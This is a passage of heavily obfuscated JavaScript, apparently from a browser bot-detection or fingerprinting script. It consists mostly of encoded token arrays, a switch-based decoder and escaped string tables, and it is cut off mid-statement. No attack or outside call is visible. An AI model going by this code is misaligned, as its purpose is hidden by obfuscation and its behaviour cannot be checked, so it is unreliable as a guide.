[FT,Vs(lS),jw,zk,tO,Vs(Mr),[jE],Vs(T1),lS,Kr,Bs,Vs(S7),jw,Vs(Bs),Vj,Vs(zk),Vs(jw),Vs(cz),zk,Vs(S7),RS,RS,Vs(Bs),jE,TY,s5,Vs(Zh),Vs(G7),DO,Vs(C9),Zf,FT,Vs(DO),Vs(Kj),[X9],Vs(ss),TY,qY,zk,tO,Vs(Ys),Vs(fY),Vs(DO),Vs(G7),fY,d1,G7,Vs(S7),Vs(S7),Vs(lS),lS,[DO],Vs(MT),[lS],[jw],Vs(Bs),jE,nh,Vs(kS),fY,zk,[Ys],wZ,tO,Vs(lS),Vs(Qh),Vs(d1),Vs(Ys),Vs(W7),zk,Vs(Ys),[lS],Vs(fY),[nh],Vs(HO),Pw,Vs(Zh),Vs(ss),Vs(q3),s5,zk,Vs(Ys),Vs(fY),DO,Vs(z4),qn,Vs(zk),jE,Vs(Rs),Kr,Vs(Ys),zk,Vs(zk),Vs(Zh),Zh,Vs(Ys),Zh,Vs(jE),X9,Vs(RS),Vs(fY),Bs,Vs(S7),G7,Vs(jE),nh,Vs(jw),Vs(FT),kS,Vs(nh),Vs(Rs),wq,Vs(Cr),DO,Vs(DO),RS,G7,Vs(jw),DO,fY,Cr,Vs(Bs),Vs(HO),MT,Vs(nh),DO,kS,fY,Vs(Kr),tY,Vs(DO),RS,Vs(Cr),Vs(FT),Bs,Vs(UY),[jE],Vs(Cr),d1,Vs(s5),WE,Vs(RS),Vs(UY),Kr,Vs(Ys),[jw],fY,zk,Vs(S7),jw,q3,Vs(zk),Vs(Bs),nh,S7,Vs(jE),Vs(RS),Vs(FT),FT,Vs(DO),Vs(Bs),nJ,Vs(RS),Vs(S7),TY,Vs(fY),nh,Vs(jv),ss,Vs(FT),Ys,DO,Vs(Cr),TY,X9,Vs(IY),Xw,Vs(Ys),[Cr],Vs(J7),ss,kS,Vs(kS),jE,Bs,Vs(jw),Vs(G7),fY,Vs(Zf),Mc,nh,Vs(kS),Cr,Vs(sw),nh,kS,Vs(S7),G7,Vs(TY),nh,Vs(ST),Xw,Vs(Bs),Zf,Vs(Bs),Vs(d1),q3,Vs(fY),Cr,Vs(jw),S7,C9,Zf,Vs(Zf),Vs(LJ),[X9],Vs(ks),d1,Vs(d1),dk,RS,Ys,Vs(KO),J7,fY,Vs(nh),nh,Vs(Cr),Vs(Qh),Kr,Xw,Vs(Ys),[Cr],jE,Vs(nh),kS,Vs(FT),Vs(Kj),EF,Vs(RS),Zf,Vs(Zf),d1,Vs(lS),[DO],RS,Ys,FT,Vs(TY),nh,X9,Vs(sw),nh,jw,jE,Vs(tO),G7,Vs(jE),Vs(Ys),XT,Vs(S7),Vs(zk),zk,tO,Vs(Ys),Vs(nh),[nh],[Ys],XT,nh,fY,X9,fY,S7,FT,Vs(d1),Vs(Ys),RS,Vs(fY),S7,Vs(jv),qn,Vs(zk),X9,jE,RS,Vs(FT),RS,Vs(TY),fY,zk,zk,Vs(wq),Mc,RS,Vs(Cr),jw,Vs(Zh),Vs(zk),Vs(sw),W7,X9,Vs(S7),jw,Vs(CE),UY,d1,Vs(TY),Vs(S7),jE,Vs(Ys),TY,jw,Vs(S7),Zf];}break;case mp:{g5=jH;return [[Xw,HO,RS,Vs(TY),Vs(s4),Vj,zk],[Zf,FT,Vs(DO),tO,G7,Vs(jE)],[],[Vs(Pw),IY,Vs(Bs),RS,G7],[],[],[],[DO,Vs(FT),Vs(TY),jw],[nh,Vs(RS),Cr,FT],[],[],[],[],[jE,Vs(S7),jw],[],[kS,Vs(Bs),zk],[nJ,Vs(DO),RS]];}break;case Jd:{return [b4,XT,Vs(d1),RS,Vs(OY),Kr,S7,Vs(Bs),Ys,X9,Vs(S7),Vs(LJ),s5,qn,jE,Vs(zk),XT,Vs(RS),DO,Vs(Oh),Xw,HO,RS,Vs(TY),Vs(s4),Vj,zk,Vs(fY),nh,Vs(Xw),qn,Bs,[X9],Vs(qn),[zk],Vs(S7),d1,jE,Vs(TY),Vs(jE),Vs(fY),S7,X9,Vs(Cr),Vs(jE),Vs(Bs),d1,Cr,Vs(Cr),RS,Vs(zk),Zh,Vs(DO),X9,jE,Vs(jE),nh,Vs(RS),X9,Vs(q3),nh,jw,jE,[Ys],Vs(Kr),ss,tO,jE,kS,Vs(Oh),ks,Vs(RS),d1,Vs(CE),Mc,jw,Vs(tO),DO,Vs(Cr),jw,Vs(QD),TY,wq,[FT],zk,Vs(jE),Vs(nh),Vs(jE),Vs(Lf),Vs(UY),EF,G7,d1,Vs(Vw),LJ,nh,X9,Vs(FT),jw,Vs(HO),Ys,Vs(DO),fY,zk,Vs(nJ),W7,Vs(Cr),nh,X9,Vs(nh),jw,Vs(CE),jv,G7,Vs(Cr),G7,Vs(FT),Vs(Cr),Vs(DO),Vs(jE),zk,Vs(DO),Vs(ss),qn,Bs,[X9],TY,Vs(RS),X9,Vs(Cr),Vs(Ys),T1,jE,Vs(jw),Vs(Qh),X9,jE,Vs(fY),nh,Vs(qK),OY,tO,Vs(fY),Vs(zk),Vs(TY),Vs(zk),lS,Vs(Zh),d1,jE,Vs(S7),RS,Vs(S7),jw,Vs(zk),Vs(FT),tO,X9,[Ys],zk,XT,Vs(jE),Vs(zk),Vs(Zh),[FT],Vs(FT),Vs(Cr),nh,Vs(nh),fY,S7,Vs(cz),z4,Cr,Vs(jE),Vs(RS),Vs(C9),wq,Vs(DO),Vs(S7),Ys,jw,Vs(Mr),d1,jw,FT,[X9],Vs(jE),jE,Vs(jE),FT,jE,Vs(Xw),[zk],X9,X9,qY,Vs(WE),Vs(nh),jw,Vs(zk),G7,Vs(G7),Ys,Vs(Zh),Vs(fY),S7,Vs(Mc),qn,Vs(zk),Ys,Vs(Bs),G7,Vs(fY),Vs(G7),XT,Vs(RS),fY,Vs(jw),TY,X9,Vs(zk),zk,Vs(kS),S7,Vs(Kr),RS,Vs(S7),ss,Vs(FT),nh,Vs(ss),q3,Bs,Vs(Zf),S7,nh,Vs(S7),Cr,X9,Vs(Ys),Vs(zk),S7,nh,Vs(Ys),Vs(FT),Vs(T1),X9,fY,Vs(Ys),kS,Vs(nh),MT,Vs(Zh),d1,Vs(DO),Vs(DO),RS,G7,Vs(fY),nh];}break;case Np:{while(Kn(YV2,NI2.length)){P7()[NI2[YV2]]=w7(SE(YV2,Ys))?function(){return K3.apply(this,[N0,arguments]);}:function(){var DB2=NI2[YV2];return function(zt,vN,ll2,bl2){var sR2=hU2.apply(null,[zt,vN,mw,ss]);P7()[DB2]=function(){return sR2;};return sR2;};}();++YV2;}g5+=m2;}break;case mQ:{td2=[[Vs(jw),Vs(G7),fY],[],[],[Vs(tO),G7,Vs(jE)],[Zh,Vs(fY),Ys],[ss,kS,Vs(kS)]];g5=jH;}break;case p2:{var SG=AG[CR];var RB2=AG[KA];g5=H;var Rb2=AG[nR];var Bg2=AG[Yb];var Cn=AG[Bg];var V6=AG[fg];if(A9(typeof V6,N5[Ys])){V6=LG;}}break;case UW:{g5+=cl;var NI2=AG[CR];OI2(NI2[X9]);var YV2=X9;}break;case w:{return [Vs(d1),Vs(Ys),zk,zk,kS,zk,jE,Vs(Ys),kS,Vs(TY),Vs(DO),kS,Vs(jw),RS,Vs(tO),jE,jw,Vs(jw),jw,Vs(kS),tO,zk,Vs(DO),RS,nJ,DO,Vs(Zf),S7,Vs(Ys),Vs(zk),Vs(QD),LJ,kS,X9,Vs(nh),DO,Ys,FT,Vs(Oh),[Zh],QD,jE,TY,jE,Vs(fY),Ys,Vs(d1),Bs,jE,Vs(Ys),Vs(jw),Vs(Kj),[DO],Vj,[X9],jE,tO,Vs(Cr),Vs(Kj),Q4,zk,zk,jE,Vs(kS),jw,Vs(S7),fY,Vs(b4),Vs(s5),qY,nJ,Vs(ks),TZ,Ys,Vs(TY),jE,jw,Vs(KO),[Zh],UO,Ys,Vs(Kj),Q4,[X9],jE,tO,Vs(Cr),Vs(Wz),Vs(Zh),[DO],OY,Bs,X9,Vs(Bs),z4,Vs(x7),TZ,Vs(jw),[fY],Vs(jE),Vs(Vw),Wm,DO,Vs(fY),jE,Vs(Oh),Ps,Vs(Cr),Zf,Vs(Bs),Vs(Kj),LJ,Vs(LJ),EF,Vs(DO),Lf,Vs(Zh),Vs(S7),jw,Vs(Ys),Vs(zv),EF,[X9],[S7],Vs(Zf),Vs(I9),jE,Vs(RS),Wm,Vs(DO),nh,Vs(Zh),Cr,Vs(S7),Vs(Uk),Vs(jE),Vs(S7),RS,Vs(Ys),Vs(G7),DO,Vs(DO),Bs,kS,Vs(Zh),Vs(q3),kS,[Cr],zk,Vs(Ys),Vs(fY),DO,Vs(Qh),wq,G7,Vs(fY),Vs(DO),nh,Vs(fY),Vs(RS),Vs(G7),Vs(lS),q3,Vs(fY),Cr,Vs(jw),S7,Vs(Uk),RS,Vs(q3),nJ,Vs(RS),Vs(S7),X9,G7,TY,Vs(Lf),Kr,Vs(S7),Bs,Vs(RS),Vs(Cr),Zh,Vs(fY),Ys,Vs(FT),Vs(Cr),nh,Vs(S7),G7,Vs(jE),jv,Vs(jE),zk,jE,Vs(fY),Ys,Vs(d1),Bs,Vs(zk),Ys,Vs(TY),RS,G7,X9,jw,Vs(S7),d1,jE,Vs(ss),tO,kS,Vs(S7),RS,Vs(Kr),Kr,Vs(Ys),Vs(fY),Ys,FT,nh,Vs(jw),Vs(FT),kS,Vs(nh),RS,Vs(Zh),Vs(jw),XT,tO,Vs(Ys),zk,X9,Vs(DO),Vs(Cr),Vs(nh),S7,S7,Vs(Ys),kS,Vs(kS),Vs(OY),I9,S7,Vs(Zh),tO,Vs(zv),qY,Ys,Vs(TY),Ys,Vs(b4),qK,Vs(S7),FT,Vs(DO),Vs(S7),jw,Vs(Cr),TY,Vs(XT),G7,Vs(fY),Vs(Zh),Bs,Vs(Cr),fY,jE,jE,DO,G7,S7,zk,zk,Vs(DO),RS,Ys,Vs(zk),Vs(TY),XT,fY,Vs(kS),S7,Vs(FT),S7,Vs(DO),TY,X9,Vs(d1),G7,Vs(fY),Vs(jw),DO,fY,Cr,Vs(Bs),Vs(fY),nh,nh,Vs(jw),Vs(jE),jE,RS,G7,Vs(S7),Vs(DO),S7,Cr,Lf,TY,Vs(Zh),Vs(Lf),Vs(CE),Ys,tO,jE,Vs(jE),[X9],[S7],Vs(KO),KO,Vs(jw),[Cr],Vs(Oh),Q4,tO,Vs(Vw),ks,jE,zk,Vs(Oh),LJ,jw,Vs(ks),TZ,Vs(jw),[fY],FT,DO,Vs(RS),tO,Vs(jw),zk,Vs(Cr),Bs,Vs(CE),jv,Vs(S7),jE,Vs(s5),tY,Vs(jw),S7,Vs(d1),Bs,jE,lS,Ys,Vs(zk),FT,zk,zk,S7,Vs(nh),DO,X9,Cr,d1,Vs(XT),TY,Vs(RS),jw,Vs(Bs),jw,Vs(kS),q3,Vs(Cr),RS,Vs(zk),Vs(Bs),nh,X9,Vs(S7),Vs(jE),jE,Bs,Vs(jw),Vs(G7),fY,DO,fY,zk,Vs(S7),G7,Vs(jE),jE,zk,Vs(jw),Vs(Cr),X9,Rs,Vs(mP),M7,Vs(jw),Vs(Cr),Vs(WE),Vs(jw),TY,Vs(TY),nh,Vs(lS),nh,Vs(jw),X9,RS,[RS],X9,Vs(s5),Vs(FT),RS,Vs(TY),fY,zk,Vs(cz),ss,kS,Vs(kS),Kr,Bs,Vs(S7),jw,Vs(Bs),Vs(jw),Vs(RS),kS,[fY],tO,Vs(Mr),UY,Ys,Vs(fY),jE,Vs(nh),Vs(jE),Vs(Cr),Vs(Ys),Vs(G7),fY,Vs(fY),S7,Vs(RS),d1,Vs(RS),Vs(S7),kS,Vs(nh),Vs(Mr),tO,[RS],ss,Vs(Rs),Vs(jw),DO,fY,Cr,Vs(Bs),Vs(Kr),ST,Vs(Ys),X9,Vs(jw),RS,G7,Vs(qn),lS,nh,Vs(RS),Cr,FT,Vs(J7),jv,Vs(Ys),Vs(fY),Vs(Qh),S7,Vs(fY)];}break;case vl:{g5=jH;gp2=[[S7,Vs(nh),jw,Vs(Bs)],[],[DO,Vs(zk),Vs(fY),Bs],[],[],[],[],[TY,fY,Vs(RS),DO],[ks,jE,Vs(jE),Vs(LJ)],[Vs(ss),Vs(q3),s5],[],[kS,Vs(zk),Ys],[Oh,Vs(zk),Vs(TZ)]];}break;case nR:{g5+=ZI;var sD=AG[CR];kA2(sD[X9]);var x3=X9;}break;case O2:{var r02=AG[CR];var TW2=AG[KA];var TC2=AG[nR];g5+=qd;var FM=N4([],[]);}break;case OQ:{var LV2=AG[CR];ZG=function(zC2,Cb2,TN){return A6.apply(this,[O2,arguments]);};g5+=Ap;return kA2(LV2);}break;case tl:{return [Bs,[DO],FT,Vs(FT),S7,Vs(ST),wq,G7,Vs(fY),Vs(DO),nh,Vs(fY),Vs(RS),Vs(G7),Vs(Kr),[FT],Vs(zk),Vs(jw),Vs(jw),[jE],Vs(Rs),IY,[DO],tO,jE,Vs(nh),RS,Vs(RS),jw,Vs(tO),Vs(TY),nh,Vs(s5),Kr,Vs(Ys),zk,Vs(zk),zk,zk,Vs(RS),Vs(S7),Vs(q3),C9,Vs(jE),Vs(G7),zk,G7,Vs(nh),jw,Vs(UY),nJ,Vs(RS),Vs(S7),Vs(jw),Zf,Vs(jw),Vs(fY),Vs(G7),[d1],Vs(fY),S7,X9,Vs(Cr),Vs(jE),Vs(XT),z4,[X9],Vs(jE),Vs(jE),fY,G7,Vs(fY),Vs(TY),[jE],Vs(jE),Vs(Ys),Vs(G7),XT,Vs(RS),fY,Vs(jw),TY,X9,kS,Vs(FT),S7,Vs(HO),[S7],Vs(KO),Uk,nh,jw,jE,[lS],Vs(ks),Xw,HO,RS,Vs(TY),fY,zk,tO,Vs(Vw),ks,jE,zk,Vs(Oh),LJ,Vs(LJ),[Zf],Vs(Ys),Vs(zk),Vs(QD),Kj,RS,Cr,Vs(DO),Vs(Wm),[Zf],RS,Vs(lS),Vs(Kj),TZ,Vs(RS),Vs(dk),Oh,zk,Vs(RS),Vs(S7),Vs(Kj),Xw,Zf,jw,Vs(zk),Vs(FT),tO,X9,[lS],Vs(Rs),kS,Zh,Vs(DO),Mc,Vs(zk),S7,zk,Vs(x7),Xw,[S7],Qv,RS,Vs(tY),jf,zk,Vs(zk),S7,Vs(Kj),nh,zk,zk,Vs(TY),jw,fY,Vs(Kr),kS,S7,Vs(FT),Vs(S7),fY,fY,DO,Vs(DO),RS,G7,Vs(Rs),Bs,kS,Vs(FT),Vs(d1),Vs(Ys),Vs(I9),wZ,RS,jE,Vs(zk),nJ,G7,Vs(DO),Vs(fY),kS,Vs(Bs),zk,d1,Vs(Ys),X9,Vs(jw),RS,G7,Vs(qn),lS,nh,Vs(RS),Cr,FT,S7,Vs(FT),zk,G7,Vs(Zf),tO,Vs(jv),UY,RS,Vs(RS),jw,Vs(Bs),[d1],[Zh],Bs,[RS],Vs(jw),Zh,FT,Vs(Zh),RS,Vs(jw),Vs(jE),X9,Bs,Vs(DO),[X9],Vs(Zh),d1,Vs(nh),G7,Vs(fY),Vs(jw),Vs(ss),ss,Vs(jw),M7,[Cr],Vs(qK),OY,[Ys],Vs(jw),[jE],Vs(Kr),nJ,jE,Ys,Vs(DO),Vs(jw),TY,Vs(FT),Vs(Ys),tO,Vs(Bs),Vs(jE),Vs(Zf),qn,FT,[RS],zk,Vs(fY),nh,Vs(ST),Mr,kS,X9,Vs(nh),jw,Cr,Vs(jw),TY,Vs(Ys),Vs(jE),Vs(jE),zk,Vs(TY),Vs(Cr),Vs(G7),Vs(G7),fY,Vs(lS),Vs(Ys),Vs(RS),kS,Vs(DO),Vs(jE),Ys,fY,Vs(jE),[Cr],fY,Vs(jw),[Bs],Cr,Ys,Vs(Ys),S7,zk,Vs(q3),zk,Vs(Cr),jw,Vs(Cr),Vs(fY),[Ys],nh,Vs(Cr),Vs(S7),Bs,[RS],Vs(ks),DO,qY,Vs(fY),nh,Vs(Oh),RS,q3,s5,Zh,Vs(jE),G7,Vs(nh),RS,G7,Vs(ss),d1,zk,Vs(tO),S7,DO,Vs(TZ),OY,Vs(OY),OY,Vs(tY),X9,Vs(RS),Vj,Mr,Vs(Vw),OY,d1,Vs(ks),S4,Vs(Ps),M7,Vs(Oh),q3,Vs(Mr),Vj,Vs(jE),kS,Vs(jw),kS,Vs(S7),jw,Vs(Bs),Vs(Kj),T1,Zh,Vs(S7),jE,Vs(RS),jE,Vs(fY),jE,d1,Vs(ks),wZ,Vs(jE),qn,lS,Vs(Bs),Zf,Vs(Bs),Vs(jw),[Bs],tO,Vs(Cr),Vs(fY),Vs(TY),jw,Vs(IY),Lf,Vs(fY),RS,G7,Vs(Xw),ss,kS,Vs(kS),Zh,Vs(jE),Vs(DO),Ys,Vs(fY),TY,Vs(Ys),Vs(Bs),jE,tO,Vs(Cr),fY,Vs(Ys),Vs(Zh),fY,TY,X9,Vs(ST),[FT],Vs(Kr),kS,TY,Vs(Cr),lS,Vs(Ys),Zh,Vs(Bs),Zh,Vs(DO),Vs(Kr),nJ,tO,Vs(Ys),Vs(fY),Vs(FT),Zh,Vs(DO),cz,Ys,Vs(jw),Bs,Vs(DO),[X9],Vs(fY),S7,X9,Vs(Mc),d1,Cr,Vs(Cr),RS,Vs(zk),Zh,Vs(DO),X9,z4,Vs(d1),Vs(Ys),fY,TY,Vs(RS),jw,Vs(Bs),jw,[Zh],FT,Vs(fY),Vs(Ys)];}break;}}};var mU2=function(TI2){var VR2=0;for(var bd2=0;bd2<TI2["length"];bd2++){VR2=VR2+TI2["charCodeAt"](bd2);}return VR2;};var BW2=function(Ab2){try{if(Ab2!=null&&!VA["isNaN"](Ab2)){var hb2=VA["parseFloat"](Ab2);if(!VA["isNaN"](hb2)){return hb2["toFixed"](2);}}}catch(UA2){}return -1;};var v5=function(zA2,w22){return zA2>=w22;};var M22=function(){IU2=["%O7^\tF\x07C\\.\n%\v/L$\x00\\ ","7a","\bO\x40\x3f","7#","%Cj\v5O#","UE3","W\t5H","LX\n T ]J","uAG7\x3f3",">","5M\']nW3\f9","N7PL",")f\b1Y\"F\x07PW(4(P","jG\\",">#J","\x40\bT I/W/v{4\r=\v\'J","\x004$M","Y\vRZ5","4","9G\x00","XO\x00Fm","\nIQ/4\f4","7\v\x00]\tSpN","8^\'ZVu63,qM","\r","S)8.","*#","/E\b","%NX\v1","\f","2^2WdK%2!P\x00J>$R","+GI","C\\>#\x072","D^/","LG","]\x07","UW.\"\x3f%PU","5I5Q(J];","VIE)#","V5|\x07BV\x3f",")F","4!K\r","PV0h%F\x07VF","Vo8","\rQ&V!q(","*O","/LZ\v","\rJW;)QW\x00R+QU","\x40\vP","%\x07!Ni!\\/Z#G\\3$!V\bW","l","-\n%\v.gK\'H/[\x00tW)=","|3^fd*`\f4%P",")EU\f","\\\t=X#y\vK](",")\b9\x07$W\rj&R6\x40<C^5\n5","2V\x3fL\'B\vT5q&)PM&","Z\v&W\rQ","2%C\x3fW\v1I0U","D\bU\'","t.R]\n8)V\b\x00\\_9N5\x40NTW.#\f`CAK9R2]C,\n=%\f","`SQ2.\'\x07.V","Z8W#WuW6\x3f\v5O%M","W;_#","#PMY,Q\rRg\b\'","6:M\'X\x07B;%\x07-RVMtH6F\vGVz>\fmKK6W#\x07HA.\n\x3f%\fk\x3fW_;I\"QF5K3\x07`KK6W#NH]4F02CVV>^%\x40_/%B(Ct`MD]6E8%P\x00V\r\toCF25L",")#","G4\x00\x3f\r7L","\rCT\n9%UJ)0+Ct^>W\vCV\x3f","=K","m4\x00$P\b\x00\\\r\vN(CGB*5","UF;4","\"^(PT\x00","T)SC\n#(1LyR(",";%#J$\x00\\ ","6UN",")84i",")p\\\v","IQ;8\r.","\\\vI)CC\x40","(CN&^[\x00EG(4\f#[","F\x00U","W#","6K[8R2M\rNS4\f4","\r\x3f/UVt0R\'>JS##BN:M\x00G_3\bq.)L\nVu6I\'F","\x00Z8^4UO]4","\'","T.s/P\nC\\","CJ\x3f\b$)L","Z6D#O\\5\x07\x072Q\bW","F\\5O#m\x07C^>","h","T\x00","J\\","$Z5GI\x40>","Z","^\f#H","GOB","\f$Z1Z","3R0Q\x00","bW,2\x07\rMVM#Z","[","RS9\x00","R%[",">%l\x00\\","<\f#jS3#z\x07d\rgD*+6A \x00x>1wVgs\bhU 7cL5ls_\fWb*5{9,I%f}vV]m\t&#z7\fc\'y8SV\bc\'\n=\'Zg]gu-)#\x07 7k6\t*AQp)*\x00#T 7gy5U6u,& c&Nx>J$SF-)\"#c#pez\x07u/gs-\'#a5!jsru/gq##\bxc <H.T\x07\rj\'#O4O>r\"sWrV!!\x00-GR7~\bz\x07rZN*3c \x3f\vGz\f]8V]\r6#c4B]L\x07uwK7\fP6c 5j)Z\x07ugs>c\"%o(5zW/Ps(\x07C :x>WMgs\t45xR$V\v#|1u/lS\x3f&%c 7x*_5u/ee6#b#\fc 7U.-M\x07u%\x0022\tT;1o=0w%u\fgw*7(Q 7z,csY\fgs\x00=4-E#BJ>xX&Es4_#fON<#z\x07~$pS_9Mc \'x>v\f/gx&!\rD7x<\"^\"Qs\x00\x00-E\"Nx>R$~gD*4,e\x007u\bz-X=KUY\'#a6#Pw1u/q-*(q+x3z\x07w7Vc&#I32T\t0u/ea(0#CY7x5n[/\x40-*\ft\f}M\"z\x07v<V]R#c0s3tB/gq\r\x074n 7xeP$u+gs*#+p%^<lz\rk\x00\x005O;DQl6F\fai\tb 8A;A\faua6N\x07\v>3c 5j\'Z\x07x/gs61[7a7x%\x00_~D_>3`X{:mLC/gx:f`98Ju*\x40dA: 3c 1]M8NsWD*;-\tM\x07u&E\b2\fwAZ>mLC/gh(0\x40\fJ>zG/gq\t=Qn 7{\v%YShh#d\b/T4#z\x07~,sh5*\"#a0 qLw\x07u/ME#\t\'c7x>:yY\teE*D7J>xX4Us\v*c#$IM\x07u/E#\nh:N>c\bC\fa^j& 3c07{\fzW;KS!#3c 5n1Z\x07d\rgD*5q\x007u>z-XPs,3%W;Ek LC/gx\x001\x07c 7x>ab\"R\tgs\b3c 5Z*9L\x07u$|h\b[7a7x55mqC/dzZ2P) 1N>z\x00\x00\bAs*exc 3A\fzfgs>0Zc;c(aU\"s\x07s8*#,N\nL%a/gs(~Qtc 7wKY\x07u/Ht#u6%\n>X\x07G/gq\r\x074Zc3]\'T2C,Us*\x07\b 7x01p]g*,INq9z\x07u/tn#u6\"Z>:\x07u/jV<\f#t(\x00\r#z\x07X$u_=/cc\",|85zUVgs%2(/cXN>W\x00gAvh#u75X>Z~u/lz\f>#yP7xh+S*D*7+e\x007ilz\x07~\\|\x075*h7c c\'9\\gs\v!c1>qb[Isc&#I0T\x07u-Qs!70M \x00x>aX\\E#(IDwN6lA\njE/,9x60\t%m5n9^8Qe4x>L\x07u$Mc\x00[7zR21d[_#\nl<V>\'z\x07q:qtj\nc\r4s\v#uu\"gs.`\n$e\bNx>Q$\x07!s#e7x5n6[/E#\nx4<V>mL\x07-PQ;]f#`$GQR~u/|K<d\t\"SEx8#y\x07u*\v-(&#p//a-;M\x07u(|_\"3Q\v 1N=z\x00]gs9`!c1sF#x1u/t|3\r6c 3ZLB\"x\rgP.#&A\"ON;gz0W/Us.5\x00:N>\bB\nQ\t\'c\f=N>q\bW$;2)yU\"x><Ll$\\h\x07$\x07U#7x4#z\x07~ Ex5*hg7x<m\ngs>\x07)!c)Bx>nwG/gq3Ic 0`P5L\x07u$Mc8$\x07F\r|)\'aD\\\b\x00\f,w8!]0\rlwXQw2\x00#c #KF#L\vu/gq\x40$c+l;z S/gp&#h3#WKz\x07c\v\x40*`7x0ma;M^=\x070zQCi-luu=nt*#uNE}/0Mp/gs6!\'`J7x>N4u/gY><\"#a6 {2\\\x07u,Bjh#x$1>_/m6h^\f=(4U$A.z\x07u9W\v\"&#hS,\fH\x07u-p^X.c#wO7V*A4E*%7c <PX\x07G/guX!uT[>z\x07V/gs1:([7a7x%\x00_~D_>3`8r\bz\fY8]#x\r\n>z\x07uQK8*#\x40 7xmF/gs4)\x07\'a7x5#m W/Us(\bQ \'x=\'z\x07w\vc[;*\x07Q 7zR~u/|A\x00<d\f$e\bEx+#|\x07u/gp525c#;u>z(\\\'\x40*\f(k\f{K2\\\x07u,Jji*c\fN3uvgs>c87x>rf]D*8qe\x007ilz\x07~ph5*h7c t\b9\\gs8\v!c1>qb4Isc&#N\tTL\x07u$a*#-MN8#z\x07~\x00sh5*\"#a6\\\bz\fU8E)<,\x40\f\tXG/gq;.4U&Nx>$Q\'s(_chR:8dQN=\'zu/Us(\bSC :x>V\"fWQvi(\'Q 7p}\x3fW\\px8s 5J>x9EA*;qi7x5>m%MUs(\bC :x>W\fvgs2`:uQ 7z%esuu>Eycc\t`\'AaSV#nR7#z\x07~pQ \"#a2#Pw\x07u/MV\r#F\fK\fzm_p[)*!)Ex/7pC-Qs&;h,l!_C,gsXM-x7x<}U/js*=T 7~m3n]t].c+/oz\x07_oA*;:fT\x40H\x07u+re[0.7c D7\f%u\fgw*27c <`&$T\x07G/gq\r\x074c+/`\t7zCs*!\b`\tW18h^Ds*#c7x:\x00l\x00jE*c$)AVx~\x07u\fEp)*!N+J>xX%Gs&#h;w\b]!u/d]qS#U 7s*)ugs9)7c ,\n-V]C\n*\v\"u\'M\b\x07u\n\\V-(pN9=1wgs\x00\x3f5*\nR]\fj\x07vgs==*sc-7x=8uvWJG\x00Y& c\'J>xp-Gs\n\bc\"/\n<5z\nu/gY\v\'#e1o\n\b[Qu-*(*A%~>z\x07w:IVc&#O+<TL\x07u$Gdm -Z\rTdZ\nW,Us(\bQ :x>PCgs2c\n(A\n0\t\v#y5u\x3fgpcQT7J>r%s(_Qh=\x00.p7h>Bqu/g_!<U 7s\f\x07u/Kx&%7c <l)fp1u/lg\f^>#%n 7xLuu$\rs*wc 7U5\x07H\x07u-pt>\"#a6#Ps./gs\t##`I9i0PYQs<d\n$O\r`\'M%_\f`s*#uVUAMlz\x07~Ex5*\'#`;x>W*}Apne\rc 7sL\x07u/JE*#x\x07x3z\x07XoW\r`#s 7x9<M\x07u-Bu\n*3","SS\x00\f\x3f/P","S*=W"," \v_4]C\x40\x3f2C\\","\x40S3\x074R7I=5X-[\b\x40","S\vD","84+","2R4G","Zif3J\'lX9Y8tA2nTfO$=YBO%GsE+-~","B\x3f7\r2O\x00Z","\b","Z.!z\rN","M$","!QnW;%\x00%C\"P1H2UV","L<H2UR","=,Cn R4uC\x40.","^","UQ(!","R\x00\\ u)P\v","Af0TDGA4\r0UvR\x07c39X X1g\x40(\n(","\fO\'R$]OF#\b9.E"," O6A\t","\'^5G\x07I\\\t>!E","![","D(\"","X R0Q+JW7\x3f","Q7PDu[=03","a2\n#\x07$cXN R\vT","UK49\x073K%I1X.|UZ","XUF\n<\x07","EZ\x3f\b:\x00/Z",">N\x00T\f","0N&XI4[",">","\x40^5#","%T\b\\R=U [","%5G","*v\x07g%cv=,m3)n:|\n","H","I~54C","P[)3\v,Kj\v5O#","G_84\f4\r^ 5Q\x00U](","9,","_5\"\x07\rM} Z","|P","L^d","I:U#F1GV>%\v/L\x00f\'d*[BW>","K\\\r^/SR","\x40{i\r","h.UCb5\x3f``N\f1IfdSUw\x3f","Uk\\","o2Ho","X8z\"PCA)","v}\t\x3f","H.UCV\r#\t%P(U:^FI\x40","z\fVVd","5C","Iw6<\x07.V"];};var Jc=function(RU2,XQ2){return RU2%XQ2;};var Yb2=function(U02){return void U02;};var XS=function(z22){return ~z22;};var dl2=function(){return IG.apply(this,[qC,arguments]);};var mV2=function qA2(kt,cV2){'use strict';var bU2=qA2;switch(kt){case kV:{var BB2=cV2[CR];var vl2=cV2[KA];Mv.push(gg2);if(En(vl2,null)||ws(vl2,BB2[lk()[I7(X9)](C9,jO,w7([]),FT)]))vl2=BB2[lk()[I7(X9)](C9,jO,zv,ks)];for(var xb2=X9,Jb2=new (VA[HZ(typeof bk()[sO(FT)],'undefined')?bk()[sO(zk)].apply(null,[Ej,w7(w7(X9)),pz]):bk()[sO(Zh)].apply(null,[sF,HO,Pv])])(vl2);Kn(xb2,vl2);xb2++)Jb2[xb2]=BB2[xb2];var UR2;return Mv.pop(),UR2=Jb2,UR2;}break;case ZP:{var m8=cV2[CR];var SN=cV2[KA];Mv.push(np2);var tR2=En(null,m8)?null:AM(A9(typeof bk()[sO(X6)],N4([],[][[]]))?bk()[sO(Zh)](B5,w7([]),Nf):bk()[sO(RS)](Tj,TZ,AS),typeof VA[P7()[Pk(jw)](Xw,k02,Q4,Q4)])&&m8[VA[P7()[Pk(jw)](Xw,k02,Kr,W7)][QT()[nT(nJ)](hD,Tj)]]||m8[P7()[Pk(UY)](BD,Us,Qv,w7([]))];if(AM(null,tR2)){var s02,kW2,UU2,FQ2,Wp2=[],IR2=w7(X9),xl2=w7(jE);try{var YA2=Mv.length;var Bl2=w7(w7(CR));if(UU2=(tR2=tR2.call(m8))[P7()[Pk(qn)].apply(null,[xL,hq,C9,w7(X9)])],A9(Ih[Zf],SN)){if(HZ(VA[A9(typeof lk()[I7(Oh)],'undefined')?lk()[I7(Cr)](r7,sN,qY,dk):lk()[I7(jw)](r7,WX,r7,qY)](tR2),tR2)){Bl2=w7(CR);return;}IR2=w7(jE);}else for(;w7(IR2=(s02=UU2.call(tR2))[Vr()[mk(Ys)].apply(null,[Bd2,X6,b3,Mc,FT,Uk])])&&(Wp2[lk()[I7(zk)].apply(null,[Rs,wK,tv,fY])](s02[lk()[I7(nh)](Kj,dp2,O6,w7({}))]),HZ(Wp2[lk()[I7(X9)].call(null,C9,C2,w7(jE),w7(w7(X9)))],SN));IR2=w7(X9));}catch(nC2){xl2=w7(Ih[Zf]),kW2=nC2;}finally{Mv.splice(SE(YA2,jE),Infinity,np2);try{var 